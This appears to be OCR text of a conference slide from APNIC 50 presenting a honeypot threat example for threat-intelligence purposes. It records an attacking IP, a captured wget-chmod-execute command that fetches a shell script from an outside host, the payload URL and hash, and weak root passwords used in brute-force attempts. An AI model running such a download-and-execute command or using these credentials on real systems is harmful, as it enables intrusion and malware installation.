 Honeynet Cowrie Threat Example
APNIC 50
Charles Lim
Attacking IP Address:
35.202.41.48
Shell Command Set: (SCSXXX)
cd /tmp; wget http://37.49.224.100/zeros6x.sh; chmod 777 zeros6x.sh; ./zeros6x.sh
URLs:
http://37.49.224.100/zeros6x.sh
Hash:
f50da447e130d02cb8abc55b6bf7816878f276ece0ca739750adc1dca7c1ddc5
Credentials Used (multiple instances – user id : password):
root : root123 | root : p@ssw0rd | root : 123 | root : password | root : 123456 | root : root
into a Mitre attack technique
17
isif asia
zoom
APNIC 50